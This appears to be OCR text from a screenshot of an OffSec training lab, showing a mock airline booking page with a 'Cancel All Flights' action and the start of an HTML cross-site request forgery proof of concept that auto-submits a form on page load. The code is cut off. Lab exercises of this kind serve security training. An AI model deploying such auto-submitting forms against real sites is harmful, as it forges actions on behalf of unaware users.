 Not secure screamin_firehawk/
Book Your Flight!
FIREHAWK AIRLINES.
Home / Book Flight
Contact Us
My Flights
[Cancel All Flights]
test
test
JFK
SAN
1
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<title>CSRF PoC</title>
<script>
// Automatically submit the form when the page loads
function submitForm() {
document.forms['csrf'].submit();
OffSec | Challenge Labs — Mozilla Firefox